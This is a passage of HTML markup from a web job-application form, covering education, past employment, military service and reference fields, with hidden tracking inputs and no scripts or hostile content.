													<textarea name="QForm[QNI22::K::FMI9::K::FEI41][]" id="QForm_22" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI22::K::FMI9::K::FEI41][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-25">
							<label for="QForm_25" class="visually-hidden"><div class="fm-question">Start Date</div></label>
						<div class="fm-question">Start Date</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI25::K::FMI9::K::FEI40][]" id="QForm_25" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI25::K::FMI9::K::FEI40][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-28">
							<label for="QForm_28" class="visually-hidden"><div class="fm-question">Diploma/certification</div></label>
						<div class="fm-question">Diploma/certification</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI28::K::FMI9::K::FEI39][]" id="QForm_28" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI28::K::FMI9::K::FEI39][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-31">
							<label for="QForm_31" class="visually-hidden"><div class="fm-question">Graduation Date</div></label>
						<div class="fm-question">Graduation Date</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI31::K::FMI9::K::FEI45][]" id="QForm_31" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI31::K::FMI9::K::FEI45][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-32">
							<label for="QForm_32" class="visually-hidden"><div class="fm-question">Special Skills or Training (That may qualify you for work with our company)</div></label>
						<div class="fm-question">Special Skills or Training (That may qualify you for work with our company)</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI32::K::FMI9::K::FEI44][]" id="QForm_32" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI32::K::FMI9::K::FEI44][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-33">
							<label for="QForm_33" class="visually-hidden"><div class="fm-question required">Employer&nbsp;*</div></label>
						<div class="fm-question required">Employer&nbsp;*</div>					<div class="fm-answer form_answer">
					<div class="lead-head"> PAST EMPLOYMENT </div>
<input type="text" name="QForm[QNI33::K::FMI9::K::FEI62][]" id="QForm_33" class="form_text width_99p required" style="" value="" size="35" autocomplete="on" placeholder="Employer&nbsp;*">					<input type="hidden" name="QFormAsked[QNI33::K::FMI9::K::FEI62][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-34">
							<label for="QForm_34" class="visually-hidden"><div class="fm-question required">From&nbsp;*</div></label>
						<div class="fm-question required">From&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI34::K::FMI9::K::FEI61][]" id="QForm_34" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI34::K::FMI9::K::FEI61][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-35">
							<label for="QForm_35" class="visually-hidden"><div class="fm-question required">To&nbsp;*</div></label>
						<div class="fm-question required">To&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI35::K::FMI9::K::FEI60][]" id="QForm_35" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI35::K::FMI9::K::FEI60][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-36">
							<label for="QForm_36" class="visually-hidden"><div class="fm-question required">Employer Phone&nbsp;*</div></label>
						<div class="fm-question required">Employer Phone&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI36::K::FMI9::K::FEI59][]" id="QForm_36" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI36::K::FMI9::K::FEI59][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-37">
							<label for="QForm_37" class="visually-hidden"><div class="fm-question required">City,State&nbsp;*</div></label>
						<div class="fm-question required">City,State&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI37::K::FMI9::K::FEI58][]" id="QForm_37" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI37::K::FMI9::K::FEI58][]" value="1" />
											</div>
						            </div>
            					<div class="fm-question-container form_cd_question_container fm-fei-57 fm-qt-JOB_TITLE">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Job Title&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="JOB_TITLE::JobTitle" class="visually-hidden">Job Title</label>
									<input type="text" name="QForm[FEI57::K::JOB_TITLE::K::FMI9::K::FEI57::JobTitle]" id="JOB_TITLE::JobTitle" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI57::K::JOB_TITLE::K::FMI9::K::FEI57::JobTitle][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-39">
							<label for="QForm_39" class="visually-hidden"><div class="fm-question required">Duties&nbsp;*</div></label>
						<div class="fm-question required">Duties&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI39::K::FMI9::K::FEI56][]" id="QForm_39" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI39::K::FMI9::K::FEI56][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-40">
							<label for="QForm_40" class="visually-hidden"><div class="fm-question required">Supervisor Name&nbsp;*</div></label>
						<div class="fm-question required">Supervisor Name&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI40::K::FMI9::K::FEI55][]" id="QForm_40" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI40::K::FMI9::K::FEI55][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-41">
							<label for="QForm_41" class="visually-hidden"><div class="fm-question required">Starting Salary&nbsp;*</div></label>
						<div class="fm-question required">Starting Salary&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI41::K::FMI9::K::FEI54][]" id="QForm_41" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI41::K::FMI9::K::FEI54][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-42">
							<label for="QForm_42" class="visually-hidden"><div class="fm-question required">Final Salary wages&nbsp;*</div></label>
						<div class="fm-question required">Final Salary wages&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI42::K::FMI9::K::FEI53][]" id="QForm_42" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI42::K::FMI9::K::FEI53][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-43">
							<label for="QForm_43" class="visually-hidden"><div class="fm-question required">Reason for Leaving&nbsp;*</div></label>
						<div class="fm-question required">Reason for Leaving&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI43::K::FMI9::K::FEI52][]" id="QForm_43" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI43::K::FMI9::K::FEI52][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-44">
							<label for="QForm_44" class="visually-hidden"><div class="fm-question">Other Past Employer</div></label>
						<div class="fm-question">Other Past Employer</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI44::K::FMI9::K::FEI51][]" id="QForm_44" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI44::K::FMI9::K::FEI51][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-45">
							<label for="QForm_45" class="visually-hidden"><div class="fm-question">From</div></label>
						<div class="fm-question">From</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI45::K::FMI9::K::FEI50][]" id="QForm_45" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI45::K::FMI9::K::FEI50][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-46">
							<label for="QForm_46" class="visually-hidden"><div class="fm-question">To</div></label>
						<div class="fm-question">To</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI46::K::FMI9::K::FEI49][]" id="QForm_46" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI46::K::FMI9::K::FEI49][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-47">
							<label for="QForm_47" class="visually-hidden"><div class="fm-question">Employer Phone</div></label>
						<div class="fm-question">Employer Phone</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI47::K::FMI9::K::FEI48][]" id="QForm_47" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI47::K::FMI9::K::FEI48][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-48">
							<label for="QForm_48" class="visually-hidden"><div class="fm-question">City, State</div></label>
						<div class="fm-question">City, State</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI48::K::FMI9::K::FEI47][]" id="QForm_48" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI48::K::FMI9::K::FEI47][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-49">
							<label for="QForm_49" class="visually-hidden"><div class="fm-question">Job Title</div></label>
						<div class="fm-question">Job Title</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI49::K::FMI9::K::FEI46][]" id="QForm_49" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI49::K::FMI9::K::FEI46][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-50">
							<label for="QForm_50" class="visually-hidden"><div class="fm-question">Duties</div></label>
						<div class="fm-question">Duties</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI50::K::FMI9::K::FEI69][]" id="QForm_50" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI50::K::FMI9::K::FEI69][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-51">
							<label for="QForm_51" class="visually-hidden"><div class="fm-question">Supervisor Name</div></label>
						<div class="fm-question">Supervisor Name</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI51::K::FMI9::K::FEI68][]" id="QForm_51" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI51::K::FMI9::K::FEI68][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-52">
							<label for="QForm_52" class="visually-hidden"><div class="fm-question">Starting Salary</div></label>
						<div class="fm-question">Starting Salary</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI52::K::FMI9::K::FEI67][]" id="QForm_52" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI52::K::FMI9::K::FEI67][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-53">
							<label for="QForm_53" class="visually-hidden"><div class="fm-question">Final Salary Wages</div></label>
						<div class="fm-question">Final Salary Wages</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI53::K::FMI9::K::FEI66][]" id="QForm_53" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI53::K::FMI9::K::FEI66][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-54">
							<label for="QForm_54" class="visually-hidden"><div class="fm-question">Reason for Leaving </div></label>
						<div class="fm-question">Reason for Leaving </div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI54::K::FMI9::K::FEI65][]" id="QForm_54" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI54::K::FMI9::K::FEI65][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-55">
							<label for="QForm_55" class="visually-hidden"><div class="fm-question">Other Past Employment</div></label>
						<div class="fm-question">Other Past Employment</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI55::K::FMI9::K::FEI64][]" id="QForm_55" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI55::K::FMI9::K::FEI64][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-56">
							<label for="QForm_56" class="visually-hidden"><div class="fm-question">From</div></label>
						<div class="fm-question">From</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI56::K::FMI9::K::FEI63][]" id="QForm_56" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI56::K::FMI9::K::FEI63][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-57">
							<label for="QForm_57" class="visually-hidden"><div class="fm-question">To </div></label>
						<div class="fm-question">To </div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI57::K::FMI9::K::FEI70][]" id="QForm_57" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI57::K::FMI9::K::FEI70][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-58">
							<label for="QForm_58" class="visually-hidden"><div class="fm-question">Employer Phone</div></label>
						<div class="fm-question">Employer Phone</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI58::K::FMI9::K::FEI93][]" id="QForm_58" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI58::K::FMI9::K::FEI93][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-59">
							<label for="QForm_59" class="visually-hidden"><div class="fm-question">City, State</div></label>
						<div class="fm-question">City, State</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI59::K::FMI9::K::FEI92][]" id="QForm_59" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI59::K::FMI9::K::FEI92][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-60">
							<label for="QForm_60" class="visually-hidden"><div class="fm-question">Job Title</div></label>
						<div class="fm-question">Job Title</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI60::K::FMI9::K::FEI91][]" id="QForm_60" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI60::K::FMI9::K::FEI91][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-61">
							<label for="QForm_61" class="visually-hidden"><div class="fm-question">Duties</div></label>
						<div class="fm-question">Duties</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI61::K::FMI9::K::FEI90][]" id="QForm_61" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI61::K::FMI9::K::FEI90][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-62">
							<label for="QForm_62" class="visually-hidden"><div class="fm-question">Supervisor Name</div></label>
						<div class="fm-question">Supervisor Name</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI62::K::FMI9::K::FEI89][]" id="QForm_62" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI62::K::FMI9::K::FEI89][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-63">
							<label for="QForm_63" class="visually-hidden"><div class="fm-question">Starting Salary</div></label>
						<div class="fm-question">Starting Salary</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI63::K::FMI9::K::FEI88][]" id="QForm_63" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI63::K::FMI9::K::FEI88][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-64">
							<label for="QForm_64" class="visually-hidden"><div class="fm-question">Final Salary Wages</div></label>
						<div class="fm-question">Final Salary Wages</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI64::K::FMI9::K::FEI87][]" id="QForm_64" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI64::K::FMI9::K::FEI87][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-65">
							<label for="QForm_65" class="visually-hidden"><div class="fm-question">Reason for Leaving</div></label>
						<div class="fm-question">Reason for Leaving</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI65::K::FMI9::K::FEI86][]" id="QForm_65" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI65::K::FMI9::K::FEI86][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-66">
							<label for="QForm_66" class="visually-hidden"><div class="fm-question">Position(s) Desired</div></label>
						<div class="fm-question">Position(s) Desired</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI66::K::FMI9::K::FEI85][]" id="QForm_66" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI66::K::FMI9::K::FEI85][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-67">
							<label for="QForm_67" class="visually-hidden"><div class="fm-question">Hours/Days Available</div></label>
						<div class="fm-question">Hours/Days Available</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI67::K::FMI9::K::FEI84][]" id="QForm_67" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI67::K::FMI9::K::FEI84][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-68">
							<label for="QForm_68" class="visually-hidden"><div class="fm-question">Branch of Service</div></label>
						<div class="fm-question">Branch of Service</div>					<div class="fm-answer form_answer">
					<div class="lead-head"> MILITARY RECORD</div>
<label for="QForm_68">Branch of Service 1</label>
<input type="text" name="QForm[QNI68::K::FMI9::K::FEI83][]" id="QForm_68" class="form_text width_99p " style="  " value="" size="35" autocomplete="on" placeholder="Branch of Service">					<input type="hidden" name="QFormAsked[QNI68::K::FMI9::K::FEI83][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-71">
							<label for="QForm_71" class="visually-hidden"><div class="fm-question">From</div></label>
						<div class="fm-question">From</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI71::K::FMI9::K::FEI82][]" id="QForm_71" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI71::K::FMI9::K::FEI82][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-72">
							<label for="QForm_72" class="visually-hidden"><div class="fm-question">To </div></label>
						<div class="fm-question">To </div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI72::K::FMI9::K::FEI81][]" id="QForm_72" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI72::K::FMI9::K::FEI81][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-73">
							<label for="QForm_73" class="visually-hidden"><div class="fm-question">Duties</div></label>
						<div class="fm-question">Duties</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI73::K::FMI9::K::FEI80][]" id="QForm_73" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI73::K::FMI9::K::FEI80][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-74">
							<label for="QForm_74" class="visually-hidden"><div class="fm-question">Discharge Date</div></label>
						<div class="fm-question">Discharge Date</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI74::K::FMI9::K::FEI79][]" id="QForm_74" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI74::K::FMI9::K::FEI79][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-69">
							<label for="QForm_69" class="visually-hidden"><div class="fm-question">Branch of Service</div></label>
						<div class="fm-question">Branch of Service</div>					<div class="fm-answer form_answer">
					<label for="QForm_68">Branch of Service 2</label>
<input type="text" name="QForm[QNI69::K::FMI9::K::FEI78][]" id="QForm_69" class="form_text width_99p " style="  " value="" size="35" autocomplete="on" placeholder="Branch of Service">					<input type="hidden" name="QFormAsked[QNI69::K::FMI9::K::FEI78][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-75">
							<label for="QForm_75" class="visually-hidden"><div class="fm-question">From</div></label>
						<div class="fm-question">From</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI75::K::FMI9::K::FEI94][]" id="QForm_75" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI75::K::FMI9::K::FEI94][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-76">
							<label for="QForm_76" class="visually-hidden"><div class="fm-question">To</div></label>
						<div class="fm-question">To</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI76::K::FMI9::K::FEI77][]" id="QForm_76" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI76::K::FMI9::K::FEI77][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-77">
							<label for="QForm_77" class="visually-hidden"><div class="fm-question">Duties</div></label>
						<div class="fm-question">Duties</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI77::K::FMI9::K::FEI76][]" id="QForm_77" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI77::K::FMI9::K::FEI76][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-78">
							<label for="QForm_78" class="visually-hidden"><div class="fm-question">Discharge Date</div></label>
						<div class="fm-question">Discharge Date</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI78::K::FMI9::K::FEI75][]" id="QForm_78" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI78::K::FMI9::K::FEI75][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-70">
							<label for="QForm_70" class="visually-hidden"><div class="fm-question">Branch of Service</div></label>
						<div class="fm-question">Branch of Service</div>					<div class="fm-answer form_answer">
					<label for="QForm_68">Branch of Service 3</label>
<input type="text" name="QForm[QNI70::K::FMI9::K::FEI74][]" id="QForm_70" class="form_text width_99p " style="  " value="" size="35" autocomplete="on" placeholder="Branch of Service">					<input type="hidden" name="QFormAsked[QNI70::K::FMI9::K::FEI74][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-79">
							<label for="QForm_79" class="visually-hidden"><div class="fm-question">From</div></label>
						<div class="fm-question">From</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI79::K::FMI9::K::FEI73][]" id="QForm_79" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI79::K::FMI9::K::FEI73][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-80">
							<label for="QForm_80" class="visually-hidden"><div class="fm-question">To</div></label>
						<div class="fm-question">To</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI80::K::FMI9::K::FEI72][]" id="QForm_80" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI80::K::FMI9::K::FEI72][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-81">
							<label for="QForm_81" class="visually-hidden"><div class="fm-question">Duties</div></label>
						<div class="fm-question">Duties</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI81::K::FMI9::K::FEI71][]" id="QForm_81" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI81::K::FMI9::K::FEI71][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-82">
							<label for="QForm_82" class="visually-hidden"><div class="fm-question">Discharge Date</div></label>
						<div class="fm-question">Discharge Date</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI82::K::FMI9::K::FEI95][]" id="QForm_82" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI82::K::FMI9::K::FEI95][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-83">
							<label for="QForm_83" class="visually-hidden"><div class="fm-question">Name</div></label>
						<div class="fm-question">Name</div>					<div class="fm-answer form_answer">
					<div class="lead-head"> REFERENCES</div>
<label for="QForm_83">Reference 1</label>
<input type="text" name="QForm[QNI83::K::FMI9::K::FEI108][]" id="QForm_83" class="form_text width_99p " style="  " value="" size="35" autocomplete="on" placeholder="Name">					<input type="hidden" name="QFormAsked[QNI83::K::FMI9::K::FEI108][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-86">
							<label for="QForm_86" class="visually-hidden"><div class="fm-question">Address</div></label>
						<div class="fm-question">Address</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI86::K::FMI9::K::FEI107][]" id="QForm_86" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI86::K::FMI9::K::FEI107][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-89">
							<label for="QForm_89" class="visually-hidden"><div class="fm-question">Phone</div></label>
						<div class="fm-question">Phone</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI89::K::FMI9::K::FEI106][]" id="QForm_89" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI89::K::FMI9::K::FEI106][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-92">
							<label for="QForm_92" class="visually-hidden"><div class="fm-question">Years Known</div></label>
						<div class="fm-question">Years Known</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI92::K::FMI9::K::FEI105][]" id="QForm_92" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI92::K::FMI9::K::FEI105][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-84">
							<label for="QForm_84" class="visually-hidden"><div class="fm-question">Name</div></label>
						<div class="fm-question">Name</div>					<div class="fm-answer form_answer">
					<label for="QForm_84">Reference 2</label>
<input type="text" name="QForm[QNI84::K::FMI9::K::FEI104][]" id="QForm_84" class="form_text width_99p " style="  " value="" size="35" autocomplete="on" placeholder="Name">					<input type="hidden" name="QFormAsked[QNI84::K::FMI9::K::FEI104][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-87">
							<label for="QForm_87" class="visually-hidden"><div class="fm-question">Address</div></label>
						<div class="fm-question">Address</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI87::K::FMI9::K::FEI103][]" id="QForm_87" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI87::K::FMI9::K::FEI103][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-90">
							<label for="QForm_90" class="visually-hidden"><div class="fm-question">Phone</div></label>
						<div class="fm-question">Phone</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI90::K::FMI9::K::FEI102][]" id="QForm_90" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI90::K::FMI9::K::FEI102][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-93">
